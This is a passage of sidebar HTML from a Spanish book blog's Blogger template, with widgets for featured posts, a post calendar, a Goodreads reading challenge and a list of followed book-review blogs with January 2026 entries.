<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html'>Seamos Seguidores</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html'>Seamos Seguidores (II)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOlpYV6EvNwMVDuNNHnFGhlM9nyMwzmrMkRGiUeOMFTHAtdvkiBTmu_ZsO83hJDhp12nzkrMcoYfPtICdW38pyd0e6QHBe9iFPN8Q1oUZrIXwpbg4b5-WhYLNEvkIAtGM2CD-9Idx4hEy5/s72-c/retoscrapalot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html'>RETO SCRAPALOT #01 | Tag y Tarjeta</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaLvTBkModqDya_Z3ewlVxwW7t0a7sGqa7LYMaP4y17A8hfLks1UNJaHX8lZ4tvg7LG6MpDgTie3W-P5qDLvd8xRK9Sv7rrgO4BIX4Vj1O6eyjZ1P2_48kxzwC7Z0JneEGkLf4MoD1agzo/s72-c/elhadamancillada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html'>El hada  mancillada - Joel Sanz Ablanedo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY/s72-c/giveawaynew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html'>Sorteo de Marcapáginas 2016 {Cerrado}</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5fhUwjXjX4eSVlYnq5qjBX1YhustMhvkN-tvMB6HH1_DA73V0IJIBZxlFfeLzTNzAUTAvL0QcxmGuYAZkvoN8dWhCA5qKQHgQPEIuvpbdZow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2026/01/resena-las-invocaciones-de-krystal.html' target='_blank'>
Reseña: Las Invocaciones de Krystal Sutherland
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZFhi3QwVjtHfNT8Jgt6YOuVo8vG2whsNOF-IkZAvILRFvOycpS3fZAYSYPoZqTtw1kGpqLdXbq0M6YKWB5hPIRagVd9rUqunQaXV6mjGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroaldia.blogspot.com/2026/01/pol-guasch-reliquia.html' target='_blank'>
Pol Guasch: Reliquia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si9otxkd43clPhmkFo-bhwG66xONABq_rxjiAFS16xJPRXOgnXP9u2JS4mSr-0wckOx2GCvqFrS6jvRkHxN2yL-ik_xecGQOPGsjSYxNcoNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/majareta-juan-manuel-gil.html' target='_blank'>
Majareta (Juan Manuel Gil)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5ADkLtnLCvIey2O00MzJqxSm_EfvYG-VgKMAsN212f0or4Ac_5M5V1HH1YBYrIZv8UzSDGOnoENgI05mzmsz57z0e-MU_5D3T=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/la-fila-de-sheila-blazquez.html' target='_blank'>
&#171;La fila&#187; de Sheila Blázquez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utp0wYHiuAAPo_m-SU2QGkeYmvi4xUoPfv2JS_BF0Fa57uPjeL4XSxFcWNWGmLul5xmOLb0OhZkb3lT2fXaoR6nUq2KXbgkli6niuTWmlS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/problema-del-lector-27-cruda-literaria.html' target='_blank'>
Problema del Lector #27. Cruda Literaria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJN9d7EYSnFTrCyXrVgw41DPcdK2pvMObrktom2kMjKwU2MUSeGy-_QtdOUcTJ_R7DcX0VIef_gnua_-Qy5NXXLma95qvzr3Qfi9p-U_f5YYjt5ZMxVweJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/cerdena.html' target='_blank'>
CERDEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vC8lPhRn0SO6pYZ4CpEW4Yrhy6QYQauzfdVwyi-bTC6HMlben3Z8efco5JJNr_6vIcH_dOzvToxO8opKdPmJ380xBLun7NDjWyZfES2gg2mDivaUBfyPc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/resena-una-historia-de-violencia-sobre.html' target='_blank'>
[Reseña] Una historia de violencia. Sobre &#8216;Cumbres Borrascosas&#8217; de Emily 
Brontë
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1QQKuE8FxU8KjWcMlZ0OzkIB4lkwlJDlWh4ag8sVJKP86Ehes1w0Vywv1MPeYEprNpysyKpF_eHFsFL3PvtLl8QhOGvnaijJ8OR0wZ-hpZvxb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-tres-horas-madrid-de-ivan.html' target='_blank'>
Reseña: Tres horas a Madrid de Iván Manrique
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5d0P9G5nwX7ZiU7_2aDWujyle9keHmr2WgIATBVECVOri1cv64_9U8Xf2vqsQYwJ2Wis4VDRcaY9KGRFYCdIs8RXTyYnCEXrrXKwR2SV-fU65qg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/tres-adioses-isabel-coixet-pelicula.html' target='_blank'>
Tres adioses, Isabel Coixet (Película)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRG_zkfN072Aqo6TV70TT3eFI5oX_gTx7z5NKV6LdfCtAJ524s8Bdqykh1SntPiY-BJ521C86gHSV_FdqqZxXq_kGB_7BfkccDa-URscjkscCt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/resena-heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Reseña Heredera de fuego- Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnzqvvz3ExCONyW43myEOf3kd4-1qBl-5Fc46JY9RnwbF6c1RNfTVooKHR5Xrac2N1fxFv6IvcGmXZm8dJc-0X4_J53IwxbbDSexd86fWpHJg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodenaya.blogspot.com/2026/01/tomodachi-game-los-juegos-de-la-amistad.html' target='_blank'>
Tomodachi Game: Los juegos de la amistad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk8DHugRhKj5QtZqX6EfAwGuZTHhsfStfm5EQmQ3CAyOoSVaQKKth0CvLT6vcston-pmoVxDtopRzHVjWJjT0iuRapOzQiz0re8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2026/01/dani-garcia-la-cocina-de-nuestras.html' target='_blank'>
DANI GARCÍA: &#10077;La cocina de nuestras madres y abuelas está a años luz de la 
que hacemos hoy&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s23c23Lne-yy6nih4U_OAhTVJqVIqNkYjiBTNgqKsbQlpYG_gnqjELztC4QtqSavYNCHTmllbxNijohO7QxB_kwjf-OPf2bzEsT6265UgGdpIsR3zbR-eES8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-el-jardin-de-espinas.html' target='_blank'>
Reseña: El Jardín de Espinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saT_DMXZnL3tZ_oWLzN7ON5kjKFQglzsiDUSxtb0lxLyznrSRbBpzibBX9yD68CVY4aDhsczem_19A6mpHPrkfRiMBVUiN-QP4HUdU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/martes-de-series-sangre-de-mi-sangre.html' target='_blank'>
Martes de series: sangre de mi sangre, Stranger Things, The Witcher...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNhY7IMChDNCUYl3myiFNaHzN2F0Ijawp61hOYfI7Q4uo7ULzzjbF8UmdR2IKstmvq09xnddILGBPXUCVV1i5PTilQBg9mRM4kSozewQj1fFtW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://locasdelromance.blogspot.com/2026/01/resena2026-02-la-libreria-de-los-libros.html' target='_blank'>
Reseña/2026-02 La Librería de los Libros Prohibidos -Marc Levy
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKA012Q2Q8sxNiUSEbNVU5hulDQg3P75b_iPY2mWxifyRZi9LlA5Zohbjw1niLznYrBFHjRmWw1UqlydiD6NlRCwrGnwCSMsSPVnE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2026/01/brujeria-para-chicas-descarriadas-grady.html' target='_blank'>
BRUJERÍA PARA CHICAS DESCARRIADAS | Grady Hendrix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYKyME47w1BZWQKk4h2DvnHVwAPz13EZrck_85pUFRQO-8TvNfrq0K8BrGG1ZsGlKzrwHMVKrXX35QzZAgMFjmN9Jr2-IIQvfQXV1Ic7AbUtAtvxTh-7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laslecturasdefransy.blogspot.com/2026/01/recopilando-71.html' target='_blank'>
Recopilando... #71
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwUCPQxMFVWMmMB0h3J0Zyo2pJ9FK1uq-egPKLDkkFbTaBXdxTq4mPtxgYxdJUNhtLPbB9y5RTb0XsZOS9i-4T28fNngZ1P2mX0T1QVfdgTkoHMYZRgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/novedades-editoriales-de-febrero.html' target='_blank'>
Novedades Editoriales de Febrero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7VbM9uOPivX8o2SpIRTvohDDvJ-BDYA3e1hYpRMU9nf5uDD1GYPh16kF2L1vEAvRX22y9qOxtRGKr2BChnCpWXFyMdWxkzPQKM-P0gFjPmjpa8JRY2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/fulgor-tracy-wolff-sin-spoilers.html' target='_blank'>
Fulgor - Tracy Wolff (Sin spoilers)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6dX7Y9dGkbEMCRMIH-tG4RFjyALd6CucuwLPoEkk-SXLh4binocOVq7VlGPcxwWx0dR3VzjQoEbYOIBHfKD_9vImaP9jDIk1EJxjdEEmSjbzUugqlxO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2026/01/recuento-lecturas-2026.html' target='_blank'>
Recuento lecturas 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7EuQUMn4ZGwKG6sb7TiHwspHktNxCN4umbp7s_kckOrJcCTJBRMOcYYXSR3Qorci7lJFyy6ta8TrJyI7jf6jA10G0NxEPhoOOkuwlMBnph1ySfscKGMs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/resena-novela-la-mujer-de-arriba-de.html' target='_blank'>
RESEÑA NOVELA LA MUJER DE ARRIBA, DE FREIDA MCFADDEN (EDITORIAL SUMA DE 
LETRAS).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swRm3-NUVAcMuJUE0Mb4eqdIhbdIF0lpxQuYJ-KhiRDKAOioJE9yPJXyYLtGHNgVdQRLHGVIlYDBOsaeVNzFs4cNliSHO2eRFAmyCLZqYH_UxXSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maestrasegoviana.blogspot.com/' target='_blank'>
